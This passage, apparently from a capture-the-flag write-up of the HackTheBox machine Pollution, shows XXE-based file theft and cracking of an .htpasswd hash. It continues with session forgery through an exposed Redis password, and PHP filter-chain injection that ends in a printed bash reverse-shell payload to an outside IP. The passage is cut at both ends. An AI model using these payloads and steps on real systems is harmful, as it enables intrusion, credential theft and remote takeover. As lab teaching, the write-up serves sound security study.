pbmVkCgoJIyBGb3IgbW9zdCBjb25maWd1cmF0aW9uIGZpbGVzIGZyb20gY29uZi1hdmFpbGFibGUvLCB3aGljaCBhcmUKCSMgZW5hYmxlZCBvciBkaXNhYmxlZCBhdCBhIGdsb2JhbCBsZXZlbCwgaXQgaXMgcG9zc2libGUgdG8KCSMgaW5jbHVkZSBhIGxpbmUgZm9yIG9ubHkgb25lIHBhcnRpY3VsYXIgdmlydHVhbCBob3N0LiBGb3IgZXhhbXBsZSB0aGUKCSMgZm9sbG93aW5nIGxpbmUgZW5hYmxlcyB0aGUgQ0dJIGNvbmZpZ3VyYXRpb24gZm9yIHRoaXMgaG9zdCBvbmx5CgkjIGFmdGVyIGl0IGhhcyBiZWVuIGdsb2JhbGx5IGRpc2FibGVkIHdpdGggImEyZGlzY29uZiIuCgkjSW5jbHVkZSBjb25mLWF2YWlsYWJsZS9zZXJ2ZS1jZ2ktYmluLmNvbmYKPC9WaXJ0dWFsSG9zdD4KCiMgdmltOiBzeW50YXg9YXBhY2hlIHRzPTQgc3c9NCBzdHM9NCBzciBub2V0Cg== HTTP/1.1" 200 -
The config itself (with the default comments snipped) is unremarkable:
<VirtualHost *:80>
...[snip]...
#ServerName www.example.com
ServerAdmin webmaster@localhost
ServerName collect.htb
DocumentRoot /var/www/collect/public
...[snip]...
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
...[snip]...
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
forum.collect.htb.conf
I’ll fetch the forum.collect.htb.conf config, and there’s not much interesting in here either:
<VirtualHost *:80>
...[snip]...
ServerAdmin webmaster@localhost
ServerName forum.collect.htb
DocumentRoot /var/www/forum/
...[snip]...
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
...[snip]...
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
It does give the full path to the web root.
developers.collect.htb.conf
Updating the DTD file one more time to get the developers.collect.htb.conf file, this one has a bit more:
<VirtualHost *:80>
...[snip]...
ServerAdmin collect@localhost
ServerName developers.collect.htb
DocumentRoot /var/www/developers/public
...[snip]...
<Directory "/var/www/developers">
AuthType Basic
AuthName "Restricted Content"
AuthUserFile /var/www/developers/public/.htpasswd
Require valid-user
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
...[snip]...
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
In addition to defining the server name and the document root, it defines the restriction that requires creds to get to the site. The credentials are stored in /var/www/developers/public/.htpasswd.
I’ll fetch that file:
10.10.11.192 - - [27/Jun/2023 19:00:54] "GET /xxe.dtd HTTP/1.1" 200 -
10.10.11.192 - - [27/Jun/2023 19:00:54] "GET /?ZGV2ZWxvcGVyc19ncm91cDokYXByMSRNektBNXlYWSREd0V6Lmp4VzlVU1dvOC5nb0Q3alkxCg== HTTP/1.1" 200 -
It decodes to a username and hash:
oxdf@hacky$ echo "ZGV2ZWxvcGVyc19ncm91cDokYXByMSRNektBNXlYWSREd0V6Lmp4VzlVU1dvOC5nb0Q3alkxCg==" | base64 -d
developers_group:$apr1$MzKA5yXY$DwEz.jxW9USWo8.goD7jY1
Crack Hash
I’ll feed that hash to hashcat and it detects the hash type, and cracks it very quickly:
$ hashcat developers_group.hash /usr/share/wordlists/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server
...[snip]...
developers_group:$apr1$MzKA5yXY$DwEz.jxW9USWo8.goD7jY1:r0cket
...[snip]...
Now visiting the site with that username / password grants access.
Access Developers Site Auth
Enumeration
With creds, the site is now just a login form:

It seems that the first password is to allow only the developers group access, but each person still needs their own auth.
My creds from the first site don’t work, popping a message box and then redirecting back to the login form:

None of the other passwords I’ve collected so far work with some basic guessing of names.
PHP Source
I’ll exfil the source code for index.php from the developers directory:
<?php
require './bootstrap.php';
if (!isset($_SESSION['auth']) or $_SESSION['auth'] != True) {
die(header('Location: /login.php'));
}
if (!isset($_GET['page']) or empty($_GET['page'])) {
die(header('Location: /?page=home'));
}
$view = 1;
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="assets/js/tailwind.js"></script>
<title>Developers Collect</title>
</head>
<body>
<div class="flex flex-col h-screen justify-between">
<?php include("header.php"); ?>
<main class="mb-auto mx-24">
<?php include($_GET['page'] . ".php"); ?>
</main>
<?php include("footer.php"); ?>
</div>
</body>
It checks at the top for auth in my current session. There’s also a pretty clear local file include (LFI) if I can get authenticated, as $_GET['page'] . ".php" is included without filtering.
At the top, it loads bootstrap.php with the require directive. This file defines the session storage as Redis:
<?php
ini_set('session.save_handler', 'redis');
ini_set('session.save_path', 'tcp://localhost:6379/?auth=COLLECTR3D1SPASS');
session_start();
It also has the creds!
Update Cookie
Now I can connect to Redis with the password and access the session cookies it is holding:
oxdf@hacky$ redis-cli -h collect.htb -a 'COLLECTR3D1SPASS'
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
collect.htb:6379> KEYS *
1) "PHPREDIS_SESSION:r3ra988ri194fe9gtang4g6qvj"
2) "PHPREDIS_SESSION:e0rr38ohgui9v9k7al982bf04d"
3) "PHPREDIS_SESSION:7irvg47mvbp0lumhheo3auijsr"
4) "PHPREDIS_SESSION:nkrdub5ejsh4udkmg16fktbse7"
5) "PHPREDIS_SESSION:jhnv5hrpr9cp3b7mv1dt7fkiei"
6) "PHPREDIS_SESSION:0fksesb1irpcrmoimuqru7vog2"
My cookie in Firefox for developers.collect.htb is 7irvg47mvbp0lumhheo3auijsr, which is the third one. These sessions are flushed frequently, but I can get them back into Redis by logging into the main site or failing to login on the dev site.
I can view the data for that key and it’s empty:
collect.htb:6379> GET PHPREDIS_SESSION:7irvg47mvbp0lumhheo3auijsr
""
None of the other keys have data either, except the one associated with my session on the main site:
collect.htb:6379> GET PHPREDIS_SESSION:e0rr38ohgui9v9k7al982bf04d
"username|s:4:\"0xdf\";role|s:5:\"admin\";"
That’s serialized PHP data, which looks like:
usernamekey:s= string type- 4 bytes long
- value of “0xdf”
rolekeys= string type- 5 bytes long
- value of “admin”
I know that PHP is looking for an array value named auth and failing if it is not set or not True:
if (!isset($_SESSION['auth']) or $_SESSION['auth'] != True) {
die(header('Location: /login.php'));
}
I can get very similar looking serialized data in a PHP terminal:
oxdf@hacky$ php -a
Interactive shell
php > $x = array("username" => "0xdf", "role" => "admin");
php > echo serialize($x);
a:2:{s:8:"username";s:4:"0xdf";s:4:"role";s:5:"admin";}
Because the check if $_SESSION['auth'] != True with only one =, the types don’t have to match, so I can use a string with any non-empty value:
collect.htb:6379> set PHPREDIS_SESSION:7irvg47mvbp0lumhheo3auijsr "auth|s:1:\"1\";"
OK
Alternatively, I can make a boolean value. In PHP:
php > $x = array("username" => "0xdf", "role" => "admin", "auth" => True);
php > echo serialize($x);
a:3:{s:8:"username";s:4:"0xdf";s:4:"role";s:5:"admin";s:4:"auth";b:1;}
There’s no length, just the type of b and the value of 1 for True. So in Redis I can:
collect.htb:6379> set PHPREDIS_SESSION:7irvg47mvbp0lumhheo3auijsr "auth|b:1;"
OK
With either of these set with my cookie, visiting developers.collect.htb redirects to /?page=home which loads:

RCE Via Filter Injection
Enumeration
The site doesn’t have anything interesting on it.
I already noted the LFI vulnerability is here:
<main class="mb-auto mx-24">
<?php include($_GET['page'] . ".php"); ?>
</main>
It is taking user input and passing that to include. I can use this to read files across the file system, but only if they end in .php. This exploit gives me access to the source for the site (using PHP filters), but nothing I couldn’t already access with the XXE.
Background
When Pollution was released, the PHP filter injection technique was not at all well known. Many in the community learned of it by playing Pollution. Since then, I’ve shown it as an unintended for UpDown and the intended path for Encoding. The UpDown post has a lot of detail, and this video goes into detail explaining it:
The short version is that I will stack filters in such a way that they generate bits of data, and with enough, can actually write the page I want to get included, which will be a simple webshell. It’s a super creative and cool technique.
POC
I’ll use the script from Synacktiv to generate a payload. I can start with a simple echo to make sure it’s working:
oxdf@hacky$ python php_filter_chain_generator.py --chain '<?php echo "0xdf was here"; ?>'
[+] The following gadget chain will generate the following code : <?php echo "0xdf was here"; ?> (base64 value: PD9waHAgZWNobyAiMHhkZiB3YXMgaGVyZSI7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
I’ll paste that output in replacing “home” in the URL in Firefox, and it works:

Shell
I’ll generate a new payload to return a bash reverse shell:
oxdf@hacky$ python php_filter_chain_generator.py --chain '<?php system("bash -c \"bash -i >& /dev/tcp/10.10.14.6/443 0>&1 \""); ?>'
[+] The following gadget chain will generate the following code : <?php system("bash -c \"bash -i >& /dev/tcp/10.10.14.6/443 0>&1 \""); ?> (base64 value: PD9waHAgc3lzdGVtKCJiYXNoIC1jIFwiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxIFwiIik7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-3